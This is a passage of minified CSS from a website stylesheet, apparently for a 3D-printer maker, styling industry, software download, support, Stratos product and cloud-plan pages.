.15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-webkit-appearance:none;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:95% center}.page-industries #industry-header{height:60vh}.page-industries .industry-content-tabs-bg{background:#f9fbfb}.page-industries .industry-content-tabs-bg #industry-header-content-featured{margin-top:-70px;margin-bottom:40px;z-index:2;position:relative}.page-industries .industry-content-tabs-bg .industry-header-content{font-size:40px}.page-industries .industry-content-tabs-bg .industry-header-card{background:#fff;-webkit-box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25)}.page-industries .industry-content-tabs-bg .industry-header-card .industry-header-svg{margin-bottom:20px}@media(min-width:768px){.page-industries #industry-tab-2,.page-industries #industry-tab-3{border-top:1px solid #ddd}}.page-industries .industry-container .uk-padding{padding-left:0;padding-right:0}.page-industries .industry-container .industry-tabs-subtitle{font-size:24px}@media(min-width:768px){.page-industries .industry-container .industry-tabs-subtitle{font-size:32px}}@media(min-width:1025px){.page-industries .industry-container .industry-tabs-content{padding-right:120px}}.page-industries #industry-use-case .industry-use-case-card{-webkit-box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);border:1px solid #b8b4b8}.page-industries #industry-use-case .industry-use-case-card .uk-padding{padding-top:20px;padding-bottom:20px}.page-industries #industry-use-case .industry-case-pre-image{min-height:200px;overflow:hidden}@media(min-width:768px){.page-industries #industry-use-case .industry-case-pre-image{min-height:340px}}.page-industries #industry-use-case .industry-case-pre-image .industry-case-image{width:100%}.software-header.uk-height-viewport{min-height:450px;min-height:80vh}@media(min-width:768px){.software-header.uk-height-viewport{min-height:450px;min-height:65vh}}@media(max-height:800px){.software-header.uk-height-viewport{min-height:550px}}.software-header>img{width:auto;max-width:inherit;max-height:inherit}#download-modal .uk-modal-header{background-color:white}#download-modal .uk-modal-header img{height:75px;margin-bottom:0}#download-modal .download-modal-title{margin-bottom:5px;display:inline-block}#download-modal .download-modal-subtitle{font-size:18px}.software-tabs .software-tabs-button svg{height:60px}.software-tabs .software-tabs-button .software-tabs-button-title{margin-top:15px;color:#b0b1b1}.software-tabs .software-tabs-button a:hover{text-decoration:none}.software-tabs .software-tabs-button a:hover .software-tabs-button-title{color:#1d8cc6}.software-tabs .software-tabs-button a:hover svg path{stroke:#1d8cc6}.software-features .section-title{font-size:19px;margin:15px 0;text-transform:uppercase}.software-features .software-feature{margin-top:0}.software-features .software-feature-container{padding:50px 0 0}.software-features .feature-icon{margin-bottom:50px}.software-features .feature-icon svg{max-width:130px;height:100px}.software-features .feature-content{font-size:14px}#software-content{background:#dfdfdf}#software-content .software-content-text{text-align:left;margin-bottom:40px}@media(min-width:1024px){#software-content .software-content-text{margin-bottom:0}}@media(min-width:1200px){#software-content .software-content-text{padding-right:65px}}#software-content .software-content-text img{max-width:200px;margin-bottom:50px}#software-content .software-content-text img .uk-button{min-width:200px}.page-template-page-support .site-main{min-height:100vh}.support-header{padding-top:40px;padding-bottom:20px;border-bottom:1px solid #ddd}#support-sidebar{padding:0 40px 40px;border-right:2px solid #e6e6e6;position:relative;margin-top:30px;z-index:1}.support-top-menu .menu-title,.support-products-menu .menu-title{font-size:24px;margin:0 7px 40px;font-weight:bold}.support-top-menu ul,.support-products-menu ul{margin:0;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;position:relative}.support-top-menu ul li,.support-products-menu ul li{list-style:none}.support-top-menu ul li a,.support-products-menu ul li a{font-size:16px;color:black;font-weight:600;-webkit-transition:all 200ms;-o-transition:all 200ms;transition:all 200ms}.support-top-menu ul li a svg,.support-products-menu ul li a svg{height:40px;margin-bottom:5px}.support-top-menu ul li a svg path,.support-top-menu ul li a svg rect,.support-products-menu ul li a svg path,.support-products-menu ul li a svg rect{fill:black}.support-top-menu ul li a:hover,.support-products-menu ul li a:hover{border-color:#0096ff;color:#0096ff;text-decoration:none}.support-top-menu ul li a:hover svg path,.support-top-menu ul li a:hover svg rect,.support-products-menu ul li a:hover svg path,.support-products-menu ul li a:hover svg rect{fill:#0096ff}.support-top-menu ul li{margin:0 7px 15px}.support-top-menu ul li a{text-align:left;border:1px solid #e6e6e6;padding:10px;display:block;font-size:14px;max-width:270px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#444}.support-top-menu ul li a svg{margin-right:15px}.support-top-menu ul li a svg path,.support-top-menu ul li a svg rect{fill:#444}.support-products-menu ul li{padding-bottom:20px}.support-products-menu ul li.current-menu-parent>a,.support-products-menu ul li.current_page_item>a{color:#0096ff}.support-products-menu ul li.current-menu-parent>a svg path,.support-products-menu ul li.current-menu-parent>a svg rect,.support-products-menu ul li.current_page_item>a svg path,.support-products-menu ul li.current_page_item>a svg rect{fill:#0096ff}.support-products-menu ul li.current-menu-parent .sub-menu,.support-products-menu ul li.current-menu-item .sub-menu{display:block}.support-products-menu ul li .sub-menu{display:none;border-top:2px solid #e6e6e6;position:absolute;top:100%;left:0;width:100%;padding-top:20px}.support-products-menu ul li .sub-menu li{text-align:left;text-transform:uppercase;padding-bottom:15px;max-width:100%}.support-products-menu ul li .sub-menu li.menu-item-has-children a:after{content:"▾";margin-left:7px}.support-products-menu ul li .sub-menu li.menu-item-has-children.current_page_item a:after,.support-products-menu ul li .sub-menu li.menu-item-has-children.active a:after{content:"▸"}.support-products-menu ul li .sub-menu li.menu-item-has-children.current_page_item .sub-menu{display:block}.support-products-menu ul li .sub-menu li .sub-menu{display:none;border:0;padding:10px 0 0;position:relative;margin:0}.support-products-menu ul li .sub-menu li .sub-menu li{padding:0 0 8px}.support-products-menu ul li .sub-menu li .sub-menu li a{color:#888;font-size:14px;text-transform:none;font-weight:300}.support-products-menu ul li .sub-menu li .sub-menu li a:hover{color:#0096ff}.support-products-menu ul li .sub-menu li .sub-menu li a:after{display:none}.open-offcanvas{position:absolute;top:0;height:100vh;right:0;background:red;width:40px;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.open-offcanvas span{color:black}#support-content{padding:30px 15px 50px 50px;margin-bottom:50px}@media(min-width:768px){#support-content{padding:30px 50px 50px 50px}}#support-content .page-content h2{font-size:20px;letter-spacing:.2px;margin-bottom:17px}#support-content .page-content h6{margin:0}#support-content .page-content h6 em{color:inherit}#support-content .page-content figure,#support-content .page-content img{max-width:100%}.page-template-page-support-v2 #masthead{background:#000}@media(max-width:768px){.page-template-page-support-v2 #support-header{margin-top:90px}}.page-template-page-support-v2 .uk-section-secondary{background:#000}.page-template-page-support-v2 .software-tabs{padding-bottom:40px;padding-top:20px}.page-template-page-support-v2 .software-tabs .software-tabs-button svg{height:100px}.page-template-page-support-v2 .software-tabs .software-tabs-button .software-tabs-button-title{margin-top:0}.page-template-page-support-v2 .software-tabs .software-tabs-button:hover svg path,.page-template-page-support-v2 .software-tabs .software-tabs-button:hover svg circle,.page-template-page-support-v2 .software-tabs .software-tabs-button:hover svg rect,.page-template-page-support-v2 .software-tabs .software-tabs-button:hover svg line,.page-template-page-support-v2 .software-tabs .software-tabs-button:hover svg polygon,.page-template-page-support-v2 .software-tabs .software-tabs-button:hover svg polyline{stroke:#1d8cc6 !important}.page-template-page-support-v2 .software-tabs .software-tabs-button:hover svg .support-faqs-2{fill:#1d8cc6}.page-template-page-support-v2 #features .software-feature .software-feature-container{-webkit-box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);border:1px solid #b8b4b8;padding:0 40px 20px}.page-template-page-support-v2 #features .software-feature .software-feature-container .feature-content{font-weight:bold;line-height:initial}.page-template-page-support-v2 #features .software-feature .software-feature-container .feature-icon{margin-bottom:0}.page-template-page-support-v2 #features .software-feature .software-feature-container .feature-icon svg{width:100%;height:150px;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content}.page-template-page-support-v2 #features .software-feature .software-feature-container .feature-icon svg path,.page-template-page-support-v2 #features .software-feature .software-feature-container .feature-icon svg circle,.page-template-page-support-v2 #features .software-feature .software-feature-container .feature-icon svg rect,.page-template-page-support-v2 #features .software-feature .software-feature-container .feature-icon svg line,.page-template-page-support-v2 #features .software-feature .software-feature-container .feature-icon svg polygon,.page-template-page-support-v2 #features .software-feature .software-feature-container .feature-icon svg polyline{stroke:#1d8cc6 !important}.page-template-page-support-v2 #features .software-feature .software-feature-container .xtra-link-btn-wrapper{margin-top:70px;font-weight:600;font-size:20px}.page-template-page-support-v2 #features .software-feature .software-feature-container .xtra-link-btn-wrapper .uk-icon svg{width:40px}.page-template-page-support-v2 #features .software-feature .software-feature-container .xtra-link-btn-wrapper .uk-icon svg path,.page-template-page-support-v2 #features .software-feature .software-feature-container .xtra-link-btn-wrapper .uk-icon svg circle,.page-template-page-support-v2 #features .software-feature .software-feature-container .xtra-link-btn-wrapper .uk-icon svg rect,.page-template-page-support-v2 #features .software-feature .software-feature-container .xtra-link-btn-wrapper .uk-icon svg line,.page-template-page-support-v2 #features .software-feature .software-feature-container .xtra-link-btn-wrapper .uk-icon svg polygon,.page-template-page-support-v2 #features .software-feature .software-feature-container .xtra-link-btn-wrapper .uk-icon svg polyline{stroke:#1d8cc6 !important}.page-template-page-support-v2 #features .software-feature .software-feature-container:hover{background:#1d8cc6;color:#fff}.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .feature-icon svg path,.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .feature-icon svg circle,.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .feature-icon svg rect,.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .feature-icon svg line,.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .feature-icon svg polygon,.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .feature-icon svg polyline{stroke:#fff !important}.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .xtra-link-btn-wrapper .uk-icon svg path,.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .xtra-link-btn-wrapper .uk-icon svg circle,.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .xtra-link-btn-wrapper .uk-icon svg rect,.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .xtra-link-btn-wrapper .uk-icon svg line,.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .xtra-link-btn-wrapper .uk-icon svg polygon,.page-template-page-support-v2 #features .software-feature .software-feature-container:hover .xtra-link-btn-wrapper .uk-icon svg polyline{stroke:#fff !important}.page-template-page-support-v2 .home-extras{height:auto;min-height:auto}.page-template-page-support-v2 .home-extras .support-contact-live{background:#1d8cc6}.page-template-page-support-v2 .home-extras .xtra-pannel-inner{padding-bottom:0;width:450px}.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper{width:250px}.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button{background:#fff;color:#1d8cc6;font-weight:600;min-width:275px}.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button .uk-icon svg{width:35px;stroke-width:2px}.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button .contact-icon-title .contact-icon{margin-right:5px}.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button .contact-icon-title .contact-icon svg{width:45px}.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button .contact-icon-title .contact-icon svg path,.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button .contact-icon-title .contact-icon svg circle,.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button .contact-icon-title .contact-icon svg rect,.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button .contact-icon-title .contact-icon svg line,.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button .contact-icon-title .contact-icon svg polygon,.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button .contact-icon-title .contact-icon svg polyline{stroke:#1d8cc6 !important;stroke-width:3px}.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button:hover{background:#1d8cc6;color:#fff}.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button:hover .contact-icon svg path,.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button:hover .contact-icon svg circle,.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button:hover .contact-icon svg rect,.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button:hover .contact-icon svg line,.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button:hover .contact-icon svg polygon,.page-template-page-support-v2 .home-extras .xtra-pannel-inner .xtra-link-btn-wrapper .uk-button:hover .contact-icon svg polyline{stroke:#fff !important}.page-template-page-support-v2 #about-team .section-title{color:#1d8cc6;font-size:50px}.page-template-page-support-v2 #about-team .team-description{text-align:center}@media(max-width:768px){.page-template-page-support-v2 #features{padding-top:15px;padding-bottom:15px}.page-template-page-support-v2 .home-extras .xtra-pannel-inner{width:auto}.page-template-page-support-v2 #about-team{display:none}}.page-template-page-stratos #masthead{z-index:9}.page-template-page-stratos #software-header{min-height:85vh}.page-template-page-stratos #software-header .download-intro{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-template-page-stratos #software-header p{text-align:center}.page-template-page-stratos #software-header .icon-button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-template-page-stratos #software-header .software-icon svg{width:60px}.page-template-page-stratos #software-header #cta_download_button{min-width:200px}.page-template-page-stratos #software-header .osystem{position:absolute;bottom:20px;right:35px}.page-template-page-stratos #software-header .osystem span{color:#fff;margin-right:15px}.page-template-page-stratos #software-header .osystem img{height:35px;width:auto}@media(max-width:768px){.page-template-page-stratos #software-header .uk-cover{-webkit-transform:translate(-10%,0);-o-transform:translate(-10%,0);transform:translate(-10%,0);left:0;top:0}.page-template-page-stratos #software-header .download-intro{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.page-template-page-stratos #software-header .download-intro .page-title{font-size:35px}.page-template-page-stratos #software-header .download-intro p{text-align:left;padding-right:50px}.page-template-page-stratos #software-header .download-intro .icon-button{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-template-page-stratos #software-header .osystem{right:auto;left:15px;bottom:10px}.page-template-page-stratos #software-header .osystem img{max-height:25px}}.page-template-page-stratos #stratos-video{margin-top:20px}.page-template-page-stratos #stratos-video .stratos-video-content{padding-top:50px}.page-template-page-stratos #stratos-video .boton-play{border:0;border-radius:90px;padding:0}.page-template-page-stratos #stratos-video .boton-play svg{height:80px;width:80px}@media(max-width:768px){.page-template-page-stratos #stratos-video{margin-top:10px;min-height:auto}.page-template-page-stratos #stratos-video .stratos-video-content{padding-top:20px}.page-template-page-stratos #stratos-video .stratos-video-content h2{margin-bottom:5px}.page-template-page-stratos #stratos-video .boton-play svg{height:30px;width:30px}}.page-template-page-stratos #seamless-workflow .section-title{font-size:50px;padding:40px 0}.page-template-page-stratos #seamless-workflow .tabs-user-content h3{color:#000}.page-template-page-stratos #seamless-workflow .seamless-media{padding:50px 0 25px 40px}@media(max-width:768px){.page-template-page-stratos #seamless-workflow{padding:40px 0 40px 0;min-height:auto}.page-template-page-stratos #seamless-workflow .b3d-tabs-container .section-title{padding:0 0 20px 0;font-size:36px;line-height:42px;text-align:center}.page-template-page-stratos #seamless-workflow .b3d-tabs-container .tab-contents .seamless-media{padding:0}.page-template-page-stratos #seamless-workflow .b3d-tabs-container .tab-contents .tabs-user-content h3{color:#1d8cc6;border-bottom:1px solid #1d8cc6;font-size:20px;margin-top:15px}}.page-template-page-stratos #integrations{background-color:#dfdfdf}.page-template-page-stratos #integrations .b3d-tabs{max-width:750px;margin:0 auto}.page-template-page-stratos #integrations .b3d-tabs .b3d-tab img,.page-template-page-stratos #integrations .b3d-tabs .b3d-tab svg{max-height:30px;padding:0 10px}.page-template-page-stratos #integrations .section-title{font-size:60px;padding:40px 0}.page-template-page-stratos #integrations .tabs-user-content h3{color:#000}.page-template-page-stratos #integrations .integration-media{padding:50px 40px 25px 40px}.page-template-page-stratos #integrations .integration-content{padding-left:40px;padding-top:50px}.page-template-page-stratos #integrations .integration-content .tabs-user-content img,.page-template-page-stratos #integrations .integration-content .tabs-user-content svg{max-width:230px;margin-left:0;margin-bottom:40px}.page-template-page-stratos #integrations .integration-content .tabs-user-content .more-link-arrow svg{margin-bottom:0}@media(max-width:768px){.page-template-page-stratos #integrations{padding:40px 0 40px 0;min-height:auto}.page-template-page-stratos #integrations .integration-media{padding:0}.page-template-page-stratos #integrations .b3d-tabs-container .section-title{padding:0 0 20px 0;font-size:36px;line-height:42px;text-align:center}.page-template-page-stratos #integrations .b3d-tabs-container .tab-contents .seamless-media{padding:0}.page-template-page-stratos #integrations .b3d-tabs-container .tab-contents .tabs-user-content h3{color:#1d8cc6;border-bottom:1px solid #1d8cc6;font-size:20px;margin-top:15px}.page-template-page-stratos #integrations .b3d-tabs-container .tab-contents .tabs-user-content img,.page-template-page-stratos #integrations .b3d-tabs-container .tab-contents .tabs-user-content svg{max-width:200px;margin-left:0;margin-top:25px}.page-template-page-stratos #integrations .b3d-tabs-container .tab-contents .tabs-user-content .more-link-arrow svg{margin-top:0}}.page-template-page-stratos #feature-tabs{background:#000}.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link svg{height:60px}.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link .feature-tabs-button-title{margin-top:15px;color:#fff}.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover{text-decoration:none}.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg path,.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg circle,.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg rect,.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg line,.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg polygon,.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg polyline{stroke:#1d8cc6 !important}.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg .svg-stratos-knowledge-3,.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover svg .svg-stratos-onboarding-2{fill:#1d8cc6 !important}.page-template-page-stratos #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover .feature-tabs-button-title{color:#1d8cc6}.page-template-page-stratos #main-features .main-features-title{z-index:4}.page-template-page-stratos #main-features .software-feature{z-index:4}@media(max-width:768px){.page-template-page-stratos #main-features .software-feature{min-height:auto !important}}.page-template-page-stratos #main-features .software-feature .software-feature-container{background-color:#000;padding:30px 20px;-webkit-box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);-webkit-transition:-webkit-transform 1s;transition:-webkit-transform 1s;-o-transition:-o-transform 1s;transition:transform 1s;transition:transform 1s,-webkit-transform 1s,-o-transform 1s}@media(max-width:768px){.page-template-page-stratos #main-features .software-feature .software-feature-container{-webkit-transition:none;-o-transition:none;transition:none}}.page-template-page-stratos #main-features .software-feature .software-feature-container .feature-icon{margin-bottom:0}.page-template-page-stratos #main-features .software-feature .software-feature-container .feature-icon svg{height:60px}.page-template-page-stratos #main-features .software-feature .software-feature-container h3{color:#fff;margin-top:20px;margin-bottom:15px}.page-template-page-stratos #main-features .software-feature .software-feature-container .feature-content{color:#fff}.page-template-page-stratos #main-features .software-feature .software-feature-container .uk-accordion .uk-icon{color:#fff}.page-template-page-stratos #main-features .software-feature .software-feature-container .uk-accordion .uk-accordion-content{color:#fff}.page-template-page-stratos #main-features .software-feature .software-feature-container .uk-accordion .uk-open .uk-icon{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.page-template-page-stratos #main-features .software-feature .software-feature-container:hover{-ms-transform:scale(1.05);-webkit-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}@media(max-width:768px){.page-template-page-stratos #main-features .software-feature .software-feature-container:hover{-ms-transform:none;-webkit-transform:none;-o-transform:none;transform:none}}.page-template-page-stratos #main-features .background-main-features{background:#dfdfdf;z-index:3;top:0;bottom:120px;left:0;right:0}@media(max-width:768px){.page-template-page-stratos #main-features .main-features-title{font-size:32px}.page-template-page-stratos #main-features .uk-grid-match{margin-left:0}}.page-template-page-stratos #stratos-academy{height:30vh;min-height:30vh;margin-top:15px;margin-bottom:15px}.page-template-page-stratos #stratos-academy .academy-inner{max-width:1024px}.page-template-page-stratos #stratos-academy .academy-subtitle{margin-top:15px;margin-bottom:30px}.page-template-page-stratos #stratos-academy .academy-buttons .uk-button{padding:0 40px}@media(max-width:768px){.page-template-page-stratos #stratos-academy{height:90vh}.page-template-page-stratos #stratos-academy .academy-inner{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.page-template-page-stratos #stratos-academy .academy-panel-title-or-picture-wrapper{margin-top:40px}.page-template-page-stratos #stratos-academy .academy-subtitle{margin-left:45px;margin-right:45px;margin-bottom:0;margin-top:0}}#deep-dive{padding-top:40px;padding-bottom:40px}#deep-dive .stratos-deep-header .section-title{font-size:45px;margin:0 0 30px 0;text-align:center}#deep-dive .stratos-deep-header .section-description p{margin-top:15px}#deep-dive .team-slider{margin-top:50px;margin-bottom:50px;max-width:none;margin-left:auto;margin-right:auto}#deep-dive .team-slider .uk-slider>div{padding-left:55px;padding-right:55px}@media(min-width:768px){#deep-dive .team-slider .uk-slider>div{padding-left:80px;padding-right:80px}}#deep-dive .team-slider .uk-slider .team-item>*{max-width:500px;margin:0 auto}#deep-dive .team-slider .uk-slider .team-item .team-item-photo{margin-bottom:0 !important}#deep-dive .team-slider .uk-slider .team-item .team-item-photo img{border-radius:0;width:auto;height:auto}#deep-dive .team-slider .uk-slider .team-item .team-item-photo .uk-icon{bottom:8px;right:10px}#deep-dive .team-slider .uk-slider .team-item .team-item-photo .uk-icon svg path,#deep-dive .team-slider .uk-slider .team-item .team-item-photo .uk-icon svg circle,#deep-dive .team-slider .uk-slider .team-item .team-item-photo .uk-icon svg rect,#deep-dive .team-slider .uk-slider .team-item .team-item-photo .uk-icon svg line,#deep-dive .team-slider .uk-slider .team-item .team-item-photo .uk-icon svg polygon,#deep-dive .team-slider .uk-slider .team-item .team-item-photo .uk-icon svg polyline{stroke:#fff !important}#deep-dive .team-slider .uk-slider .team-item .deep-title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-weight:bold;font-size:12px;padding:10px 0;color:#000}#deep-dive .team-slider .uk-slider .team-item:hover a{text-decoration:none}#deep-dive .team-slider .uk-slider .team-item:hover .deep-title{background:#dfdfdf}#deep-dive .team-slider .uk-slider .team-slider-nav>a{top:calc(50% - 30px)}#deep-dive .stratos-deep-footer{bottom:25px;width:100%}#deep-dive .stratos-deep-footer .section-footer{font-size:.9rem;font-style:italic}@media(max-width:768px){#deep-dive{padding-top:0;padding-bottom:60px}#deep-dive .stratos-deep-header .section-title{font-size:36px;text-align:center}#deep-dive .stratos-deep-header .section-description{padding:0 35px;text-align:center}#deep-dive .team-slider{margin-top:30px;margin-bottom:10px}#deep-dive .team-slider .team-item .uk-icon{bottom:calc(50% - 15px) !important;right:calc(50% - 15px) !important}#deep-dive .stratos-deep-footer{bottom:40px}#deep-dive .stratos-deep-footer .section-footer{text-align:center;padding:0 25%;font-size:.7rem;line-height:.9rem}}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .intro-plan-title,.page-template-page-cloud-new .cloud-header .cloud-intro .intro-plan-title{font-size:36px;text-transform:uppercase;margin-top:60px}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-content,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-content{max-width:100%;text-align:center}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .icon-button,.page-template-page-cloud-new .cloud-header .cloud-intro .icon-button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .icon-button .cloud-intro-icon,.page-template-page-cloud-new .cloud-header .cloud-intro .icon-button .cloud-intro-icon{width:75px}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .icon-button .uk-button,.page-template-page-cloud-new .cloud-header .cloud-intro .icon-button .uk-button{width:200px}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-cards-plan,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-cards-plan{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;max-width:1000px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:40px}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan{text-align:center;margin:0 20px;font-weight:bold;width:200px;padding:25px 15px;border-radius:10px;-webkit-transition:-webkit-transform 1s;transition:-webkit-transform 1s;-o-transition:-o-transform 1s;transition:transform 1s;transition:transform 1s,-webkit-transform 1s,-o-transform 1s}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan{-webkit-transition:none;-o-transition:none;transition:none}}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan .bcn3d,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan .bcn3d{font-weight:normal}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan:hover,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan:hover{text-decoration:none;-ms-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan:hover,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan:hover{-ms-transform:none;-webkit-transform:none;-o-transform:none;transform:none}}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan-blanco,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan-blanco{background-color:#fff;color:#000}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan-negro,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan-negro{background-color:#000;color:#fff}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan-azul,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan-azul{background-color:#004c6d;color:#fff}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro,.page-template-page-cloud-new .cloud-header .cloud-intro{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding-left:40px;padding-right:40px}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-content,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-content{text-align:left}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .icon-button,.page-template-page-cloud-new .cloud-header .cloud-intro 